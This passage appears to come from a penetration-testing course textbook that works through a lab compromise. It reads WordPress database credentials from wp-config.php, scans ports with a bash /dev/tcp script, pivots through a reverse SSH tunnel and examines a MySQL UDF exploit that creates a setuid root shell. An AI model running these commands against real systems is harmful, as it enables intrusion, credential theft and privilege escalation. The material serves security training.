



*Listing 887 - Gathering some basic information* 

From this basic information gathering, we learn that the host is named "Ajla", the IP address is 10.4.4.10, and the version of Linux is Ubuntu 16.04.12 on a 4.4.0-21-generic kernel. This information will allow us to start drawing a mental map of the network and might be useful later.



*Figure 23: Network Map Containing Ajla* 

Having collected this basic information, we can move on to more specific enumeration. Since we know that the target is running WordPress and we found out that the database is on another host, we know that there should be database credentials somewhere on this system. A quick Google search reveals that the wp-config.php file is where we can find the database configuration for **|**WordPress. Looking at this file, we find what might be our next target.

```
meterpreter > shell
Process 9702 created. 
Channel 1 created. 
pwd
/var/www/html/wp-content/plugins/plugin-shell 
cd /var/www/html
ls -alh
... 
-rw-r--r-- 1 www-data www-data 2.3K Jan 20 2019 wp-comments-post.php
```


```
-rw-r--r-- 1 www-data www-data 2.9K Jan 7 2019 wp-config-sample.php 
-rw-r--r-- 1 www-data www-data 2.7K Dec 6 18:07 wp-config.php
drwxrwsr-x 6 www-data www-data 4.0K Dec 9 19:04 wp-content 
... 
cat wp-config.php
... 
// ** MySQL settings - You can get this info from your web host ** // 
/** The name of the database for WordPress */define( 'DB_NAME', 'wordpress' ); 
/** MySQL database username */ 
define( 'DB_USER', 'wp' ); 
/** MySQL database password */ 
define( 'DB_PASSWORD', 'Lv9EVQq86cfi8ioWsqFUQyU' ); 
/** MySQL hostname */ 
define( 'DB_HOST', '10.5.5.11' ); 
...
```
*Listing 888 - Reading wp\_config.php* 

In the wp\_config.php file, we find that the database IP address is set to 10.5.5.11. We also discovered a MariaDB username of "wp" and that the password for this account is "Lv9EVQq86cfi8ioWsqFUQyU". To continue, we need to solidify our foothold into the network and create a stable pivot point.

### *24.2.7 Creating a Stable Pivot Point*

Before continuing, let's review what we currently have. We have a shell on the WordPress box as the www-data user and we also have network access to the database via Ajla. Finally, we just discovered database credentials that we know are valid since they are already in use by the WordPress application.

So far, we know that the network should look something like Figure 24.



*Figure 24: Network Diagram with Database Hostname Unknown* 

Since the WordPress machine and the database box are on separate networks, this is a great time to use a tunnel. However, our choices are limited due to fact that our reverse shell is running in the context of an unprivileged user account without a valid login shell (www-data).

Since *ssh* (the client) is a core application that is included in almost every Linux distribution, we can attempt to use it to create a reverse tunnel. One caveat is that since we do not have root access to create a login for the www-data user, we will need to use the SSH client on the



WordPress machine to log in to our Kali server to create the tunnels. In short, we'll need a reverse tunnel.

A dynamic port forward would not be useful to us since the tunnel would be going the wrong way. A local port forward would not be useful either for the same reason. A remote port forward would allow us to open up a port in Kali that would point to the MariaDB server. However this requires us to know which ports are actually open on the internal target.

First, we will check for Nmap to see if the port scan can be made easier, but we shouldn't get our hopes up.

**nmap** /bin/sh: 1: nmap: not found

*Listing 889 - Checking for Nmap* 

As expected, Nmap is not on the server, but no need to worry. We can create a quick script to scan the host.

#!/bin/bash host=10.5.5.11 for port in {1..65535}; do timeout .1 bash -c "echo >/dev/tcp/\$host/\$port" && echo "port \$port is open" done echo "Done"

*Listing 890 - Bash port scanning* 

The contents of the script can be saved in a file named **portscan.sh**. Our script will iterate each port from 1 to 65535. For each port, a connection will be made with a timeout of .1 seconds and if the connection succeeds, the script will echo which port is open.

This script is quick and rudimentary; however, it should get us the information that we want. To run the script, we will need to dump the contents to a file. A quick way to do this is to use the meterpreter **upload** command.

```
meterpreter > upload /home/kali/portscan.sh /tmp/portscan.sh
[*] uploading : /home/kali/portscan.sh -> /tmp/portscan.sh 
[*] Uploaded -1.00 B of 151.00 B (-0.66%): /home/kali/portscan.sh -> /tmp/portscan.sh 
[*] uploaded : /home/kali/portscan.sh -> /tmp/portscan.sh 
|meterpreter > shell
Process 2924 created. 
Channel 2 created. 
cd /tmp
chmod +x portscan.sh
./portscan.sh
port 22 is open 
port 3306 is open 
done
```


The scan will take a while to complete, but when it's done, we see that port 22 and 3306 are open. Now we know that we will need to create a tunnel to allow Kali to have access to ports 22 and 3306 on the database server. The **ssh** command to accomplish this will look similar to the following:



In Listing 892, we will open up port 1122 on Kali to point to port 22 on the MariaDB host. Next, we will also open 13306 on Kali to point to 3306 on the MariaDB host.

If we were to run this command in a meterpreter shell, we would quickly run into a hurdle since we don't have a fully interactive shell. This is a problem since ssh will prompt us to accept the host key of the Kali machine and enter in the password for our Kali user. For security reasons, we want to avoid entering in our Kali password on a host we just compromised.

We can fix the first issue by passing in two optional flags to automatically accept the host key of our Kali machine. These are **UserKnownHostsFile=/dev/null** and **StrictHostKeyChecking=no**. The first option prevents ssh from attempting to save the host key by sending the output to **/dev/null**. The second option will instruct ssh to not prompt us to accept the host key. Both of these options can be set via the **-o** flag. Our updated command look like the following:

```
ssh -R 1122:10.5.5.11:22 -R 13306:10.5.5.11:3306 -o "UserKnownHostsFile=/dev/null" -o 
"StrictHostKeyChecking=no" kali@10.11.0.4
```
*Listing 893 - Second iteration of ssh command* 

Now we need to prevent ssh from asking us for a password, which we can do by using ssh keys. We will generate ssh keys on the WordPress host, configure Kali to accept a login from the newlygenerated key (and only allow port forwarding), and modify the ssh command one more time to match our changes.

```
mkdir keys
```

```
cd keys
```
#### **ssh-keygen**

```
Generating public/private rsa key pair. 
Enter file in which to save the key (/var/www/.ssh/id_rsa): /tmp/keys/id_rsa
|Enter passphrase (empty for no passphrase): 
Enter same passphrase again: 
Your identification has been saved in /tmp/keys/id_rsa. 
Your public key has been saved in /tmp/keys/id_rsa.pub. 
...
```
#### **cat id\_rsa.pub**

ssh-rsa

AAAAB3NzaC1yc2EAAAADAQABAAABAQCxO27JE5uXiHqoUUb4j9o/IPHxsPg+fflPKW4N6pK0ZXSmMfLhjaHyhU r4auF+hSnF2g1hN4N2Z4DjkfZ9f95O7Ox3m0oaUgEwHtZcwTNNLJiHs2fSs7ObLR+gZ23kaJ+TYM8ZIo/ENC68 Py+NhtW1c2So95ARwCa/Hkb7kZ1xNo6f6rvCqXAyk/WZcBXxYkGqOLut3c5B+++6h3spOPlDkoPs8T5/wJNcn8 i12Lex/d02iOWCLGEav2V1R9xk87xVdI6h5BPySl35+ZXOrHzazbddS7MwGFz16coo+wbHbTR6P5fF9Z1Zm9O/ US2LoqHxs7OxNq61BLtr4I/MDnin www-data@ajla

```
Listing 894 - Generating SSH keys
```


This new public key needs to be entered in our Kali host's authorized\_keys file for the kali user, but with some restrictions. To avoid potential security issues we can tighten the ssh configuration only permitting access coming from the WordPress IP address (note that this will be the NAT IP since this is what Kali will see and not the IP of the actual WordPress host).

Next, we want to ignore any commands the user supplies. This can be done with the *command* option in ssh. We also want to prevent agent and X11 forwarding with the *no-agent-forwarding* and *no-X11-forwarding* options. Finally, we want to prevent the user from being allocated a tty device with the *no-tty* option. The final ~/.ssh/authorized\_keys file on Kali can be found in Listing 895.

```
from="10.11.1.250",command="echo 'This account can only be used for port 
forwarding'",no-agent-forwarding,no-X11-forwarding,no-pty ssh-rsa ssh-rsa 
AAAAB3NzaC1yc2EAAAADAQABAAABAQCxO27JE5uXiHqoUUb4j9o/IPHxsPg+fflPKW4N6pK0ZXSmMfLhjaHyhU
r4auF+hSnF2g1hN4N2Z4DjkfZ9f95O7Ox3m0oaUgEwHtZcwTNNLJiHs2fSs7ObLR+gZ23kaJ+TYM8ZIo/ENC68
Py+NhtW1c2So95ARwCa/Hkb7kZ1xNo6f6rvCqXAyk/WZcBXxYkGqOLut3c5B+++6h3spOPlDkoPs8T5/wJNcn8
i12Lex/d02iOWCLGEav2V1R9xk87xVdI6h5BPySl35+ZXOrHzazbddS7MwGFz16coo+wbHbTR6P5fF9Z1Zm9O/
US2LoqHxs7OxNq61BLtr4I/MDnin www-data@ajla
```
*Listing 895 - ~/.ssh/authorized\_keys file on Kali* 

This entry allows the owner of the private key (the web server), to log in to our Kali machine but prevents them from running commands and only allows for port forwarding.

Next, we need to add a couple more options to our ssh command to ensure that it will work. First we need to add the **-N** flag to specify that we are not running any commands. We also need the  **f** option to request ssh to go to the background. Finally, we also need to provide the key file that we are using via **-i**.

The final SSH command can be found in Listing 896.

```
ssh -f -N -R 1122:10.5.5.11:22 -R 13306:10.5.5.11:3306 -o 
"UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i /tmp/keys/id_rsa 
kali@10.11.0.4
```
*Listing 896 - Final iteration of ssh command* 

Finally, we need to run the SSH command in the meterpreter shell.

```
ssh -f -N -R 1122:10.5.5.11:22 -R 13306:10.5.5.11:3306 -o 
"UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i /tmp/keys/id_rsa 
|kali@10.11.0.4
Could not create directory '/var/www/.ssh'. 
Warning: Permanently added '10.11.0.4' (ECDSA) to the list of known hosts. 
                       Listing 897 - Executing the final iteration of the ssh command
```
Now let's verify that the ports are open on our Kali machine:







*Listing 898 - Verifying open ports* 

At this point, since the ssh command was run in the background, even if our meterpreter shell were to die, we would have remote access to the database server through the remote tunnel.

## 24.3 Targeting the Database

Web applications frequently have a database configured on another server as is the case in sandbox.local. However, at this point we have network access to the database host and, for the most part, we can treat it as if we are on the same network. As is always the case with tunnels, we should expect some lag.

### *24.3.1 Enumeration*

At this point in the enumeration step of the database, we already know a couple of things. Because of access to the WordPress server, we know that the host is in a different network than we are currently on. We also know that we are running MariaDB version 10.3.20. A quick Google search shows us this is a fairly new version. This presents a problem as a new version most likely won't have vulnerabilities that lead to remote code execution.

Let's connect to the database and start enumerating other aspects of MariaDB.

#### *24.3.1.1 Application/Service Enumeration*

To connect to MariaDB, we can use Kali's built in MySQL client along with the credentials we have recovered from the WordPress configuration file. While MariaDB is a different package than MySQL, it was designed to be backwards compatible.<sup>730</sup> We will also need to point the MySQL client to the tunnel running on Kali on port 13306.

```
kali@kali:~$ mysql --host=127.0.0.1 --port=13306 --user=wp -p
Enter password:
```
**|**

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>

*Listing 899 - Connecting to MariaDB* 

Now that we are connected, we can look at what privileges we have as the wp user and get a better idea of how this MariaDB instance is configured.



<sup>730 (</sup>MariaDB, 2020), https://mariadb.com/kb/en/library/mariadb-vs-mysql-compatibility/



2 rows in set (0.075 sec)

*Listing 900 - wp user grants* 

+------------------------------------------------------------------------------------+

We don't have "\*" permissions, but SELECT, INSERT, UPDATE, and DELETE are a good starting point. Next, let's take a look at some variables and see if we can find anything that stands out.

| Variable_name                | Value                                 |
|------------------------------|---------------------------------------|
| alter_algorithm              | <b>DEFAULT</b>                        |
| aria_block_size              | 8192                                  |
| aria_checkpoint_interval     | 30                                    |
| hostname                     | zora                                  |
| identity                     | 0                                     |
| pid_file                     | /run/mysqld/mariadb.pid               |
| plugin_dir                   | /home/dev/plugin/                     |
| plugin_maturity              | gamma                                 |
| port                         | 3306                                  |
| preload_buffer_size          | 32768                                 |
| profiling                    | <b>OFF</b>                            |
|                              |                                       |
| tmp_memory_table_size        | 16777216                              |
| tmp_table_size               | 16777216                              |
| tmpdir                       | /var/tmp                              |
| transaction_alloc_block_size | 8192                                  |
| userstat                     | <b>OFF</b>                            |
| version                      | 10.3.20-MariaDB                       |
| version_comment              | MariaDB Server                        |
| version_compile_machine      | x86_64                                |
| version_compile_os           | Linux                                 |
| version_malloc_library       | system                                |
|                              |                                       |
| wsrep_sst_receive_address    | <b>AUTO</b>                           |
| wsrep_start_position         | 00000000-0000-0000-0000-000000000000: |
| wsrep_sync_wait              | 0                                     |

*Listing 901 - Showing all variables* 

From this one query we learned a few things. First, we found that the hostname is "zora". From this point on, we will refer to the MariaDB host as Zora. Next, we also learned that the tmp directory is in /var/tmp. We also confirm again that we are running MariaDB version 10.3.20 but we now also learn that the target architecture is *x86\_64*. The most interesting piece of information we can gather is that the *plugin\_dir* is set to /home/dev/plugin/. This directory is not standard for MariaDB. Let's take note of that as it might become useful later on.

Now that we have gathered some information, let's see if we can find any exploits for our target MariaDB version.



#### kali@kali:~\$ **searchsploit mariadb**



```
Listing 902 - SearchSploit for MariaDB
```
Unfortunately, none of these would work for our version of MariaDB. Let's broaden the scope and see what we get for MySQL.







*Listing 903 - SearchSploit for MySQL* 

When searching for MySQL vulnerabilities, we have to change our approach a bit. This time we are not looking for an exact version number that might be vulnerable to an exploit since MariaDB and MySQL use different version numbers. Instead, we are trying to see if we can identify a pattern in publicly disclosed exploits that may indicate a type of attack we could use.

We notice that the words "UDF" and "User Defined" show up often. Let's take a look at a more recent UDF exploit found in /usr/share/exploitdb/exploits/linux/local/46249.py.

```
1 # Exploit Title: MySQL User-Defined (Linux) x32 / x86_64 sys_exec function local 
privilege escalation exploit 
2 # Date: 24/01/2019 
3 ... 
19 References: 
20 https://dev.mysql.com/doc/refman/5.5/en/create-function-udf.html 
21 https://www.exploit-db.com/exploits/1518 
22 https://www.exploit-db.com/papers/44139/ - MySQL UDF Exploitation by Osanda Malith 
Jayathissa (@OsandaMalith)
```

```
Listing 904 - MySQL exploit 46249 header
```
The exploit begins by referencing other research into UDF exploitation including a paper written on the subject.

Reviewing this paper teaches us that a User Defined Function (UDF) is similar to a custom plugin for MySQL. It allows database administrators to create custom repeatable functions to accomplish specific objectives. Conveniently for us, UDFs are written in C or  $C++731$  and can run almost any code we want, including system commands.

Researchers have discovered how to use standard MySQL (and MariaDB) functionality to create these plugins in ways that can be used to exploit systems. This specific exploit discusses using UDFs as ways to escalate privileges on a host. However, we should be able to use the same **|**principle to get an initial shell. Some modifications will be required but before we start changing anything, let's take a look at the code.

```
40 shellcode_x32 = "7f454c4601010100000000000000000...";
41 shellcode_x64 = "7f454c4602010100000000000000000...";
4243 shellcode = shellcode_x32 
44 if (platform.architecture()[0] == '64bit'): 
45 shellcode = shellcode_x64 
... 
71 cmd='mysql -u root -p\'' + password + '\' -e "select @@plugin_dir \G"'
72 plugin_str = subprocess.check_output(cmd, shell=True)
```
<sup>731 (</sup>MariaDB, 2020), https://mariadb.com/kb/en/create-function-udf/



```
73 plugin_dir = re.search('@plugin_dir: (\S^*)', plugin_str)
74 res = bool(plugin_dir) 
... 
91 print "Trying to create a udf library..."; 
92 os.system('mysql -u root -p\'' + password + '\' -e "select binary 0x' + shellcode
+ ' into dumpfile \'%s\' \G"' % udf_outfile)
93 res = os.path.isfile(udf_outfile) 
... 
99 print "UDF library crated successfully: %s" % udf_outfile; 
100 print "Trying to create sys_exec..." 
101 os.system('mysql -u root -p\'' + password + '\' -e "create function sys_exec
returns int soname \'%s\'\G"' % udf_filename)
102 
103 print "Checking if sys_exec was crated..." 
104 cmd='mysql -u root -p\'' + password + '\' -e "select * from mysql.func where
name=\'sys_exec\' \G"';
105 res = subprocess.check_output(cmd, shell=True); 
... 
110 if res: 
111 print "sys_exec was found: %s" % res 
112 print "Generating a suid binary in /tmp/sh..." 
113 os.system('mysql -u root -p\'' + password + '\' -e "select sys_exec(\'cp
/bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh\')"')
114 
115 print "Trying to spawn a root shell..." 
116 pty.spawn("/tmp/sh");
```
*Listing 905 - MySQL exploit 46249* 

The first thing we notice is a shellcode variable defined on lines 40-45. The SQL query at line 71 obtains the plugin directory (remember this is the variable that we found was not standard on Zora). Next, on line 92, the code dumps the shellcode binary content into a file within the plugin directory. Line 101 creates a function named *sys\_exec* leveraging the uploaded binary file. Finally, the script checks if the function was successfully created on line 104 and if this is the case, the function is executed on line 113. Reading a bit more about the MySQL *CREATE FUNCTION* syntax<sup>732</sup> suggests that the binary content of the shellcode variable is supposed to be a shared library that implements and exports the function(s) we want to create within the database.

Essentially, this entire script is only running five commands. If we trim down the code to its essential MySQL commands, we obtain the following: **|**

```
select @@plugin_dir 
select binary 0xshellcode into dumpfile @@plugin_dir; 
create function sys_exec returns int soname udf_filename; 
select * from mysql.func where name='sys_exec' \G 
select sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh') 
                              Listing 906 - Breakdown of MySQL exploit
```
Since we already have an interactive MariaDB shell, we could theoretically run these commands directly in the MariaDB shell against Zora. However, we want to make sure we understand what we are about to execute before proceeding.

<sup>732 (</sup>Oracle Corporation, 2020), https://dev.mysql.com/doc/refman/5.5/en/create-function-udf.html



## *24.3.2 Attempting to Exploit the Database*

While the individual commands give us no reason for concern, we have no idea what the shellcode is doing. Instead, we will replace the shellcode with something that we are in control of. The references in the exploit state that **raptor\_udf.c** was used. A quick Google search reveals a relevant Exploit Database entry<sup>733</sup> and a note at the bottom of the comments mentions a GitHub project<sup>734</sup> that looks very promising.

Let's download the code, review it, and compile it.

```
kali@kali:~$ git clone https://github.com/mysqludf/lib_mysqludf_sys.git
Cloning into 'lib_mysqludf_sys'... 
... 
kali@kali:~$ cd lib_mysqludf_sys/
kali@kali:~/lib_mysqludf_sys$
```
*Listing 907 - Downloading the code from GitHub* 

Opening up the lib\_mysqludf\_sys.c file shows us a fairly standard UDF library that allows for execution of system commands through the C/C++ *system* function.735

```
... 
my_ulonglong sys_exec( 
    UDF_INIT *initid 
  , UDF_ARGS *args 
  , char *is_null 
   , char *error 
){ 
   return system(args->args[0]);
} 
...
```
*Listing 908 - The sys\_exec UDF function implementation* 

Moreover, according to the code, the function exported by the shared library after compilation is named *sys\_exec* as in the previous exploit. We'll need to create a MySQL function with the same name in order to execute system commands from the database.

Now that we have reviewed the code, we will compile the shared library.

Looking at the install.sh file, as a prerequisite for compilation we need to install *libmysqlclient15-* **|***dev*. In Kali Linux, this is the *default-libmysqlclient-dev* package, which can be installed with **apt**.

